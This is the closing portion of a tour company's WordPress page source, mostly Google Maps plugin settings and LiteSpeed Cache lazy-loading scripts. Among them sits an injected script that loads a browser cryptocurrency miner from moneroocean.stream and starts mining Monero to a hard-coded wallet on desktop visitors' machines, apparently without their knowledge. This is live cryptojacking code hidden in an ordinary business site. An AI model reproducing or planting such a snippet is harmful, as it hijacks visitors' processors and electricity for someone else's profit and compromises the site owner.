TMi18n={"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"}</script> <script id="wpgmp-google-map-main-js-extra" type="litespeed/javascript">var wpgmp_local={"language":"en","apiKey":"","urlforajax":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","nonce":"ac2efa27c7","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]}</script> <script type="litespeed/javascript" data-src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script> <script id="traveltour-script-core-js-extra" type="litespeed/javascript">var traveltour_script_core={"home_url":"https:\/\/amitours.com.au\/"}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://amitours.com.au/wp-content/litespeed/js/afbc6c31d9f7b1d46cfd5ca203ab8bae.js?ver=2e11e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 07:03:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 07:03:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->